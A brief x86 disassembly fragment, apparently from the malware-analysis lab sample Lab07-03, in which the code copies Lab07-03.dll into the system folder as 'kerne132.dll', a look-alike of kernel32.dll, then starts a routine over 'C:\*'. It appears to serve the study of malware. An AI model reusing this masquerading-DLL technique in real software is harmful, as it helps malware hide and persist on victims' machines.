 loc_4017D4:
mov ecx, [esp+54h+hObject]
mov esi, ds:CloseHandle
push ecx ; hObject
call esi ; CloseHandle
mov edx, [esp+54h+var_4]
push edx ; hObject
call esi ; CloseHandle
push 0 ; bFailIfExists
push offset NewFileName ; "C:\\windows\\system32\\kerne132.dll"
push offset ExistingFileName ; "Lab07-03.dll"
call ds:CopyFileA
test eax, eax
push 0 ; int
jnz short loc_401806
call ds:exit
loc_401806: ; "C:\\*"
push offset aC
call sub_4011E0
add esp, 8